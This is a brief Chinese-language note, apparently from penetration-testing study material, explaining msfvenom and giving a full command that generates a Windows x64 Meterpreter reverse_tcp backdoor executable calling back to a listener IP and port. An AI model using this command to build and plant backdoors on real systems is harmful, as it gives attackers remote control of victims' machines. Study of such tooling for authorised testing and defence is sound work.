 msfvenom是用来生成后门的软件，在目标机上执行后门，在本地监听上线。
[* msfvenom在shell里使用，不是msfconsole终端]
payload设置
format
output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.136 lport=9999 -f exe -o demo.exe
payload
payload_name
系统/架构/作用/方式
exe
windows可执行文件